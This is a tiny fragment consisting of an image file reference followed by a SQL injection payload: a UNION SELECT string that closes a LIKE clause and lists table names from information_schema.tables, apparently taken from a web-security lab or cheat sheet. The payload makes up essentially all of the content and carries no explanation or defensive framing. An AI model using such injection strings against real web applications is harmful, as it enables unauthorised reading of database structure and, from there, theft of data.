 %' and 1=0 union select null,
table_name from
information_schema.tables #
 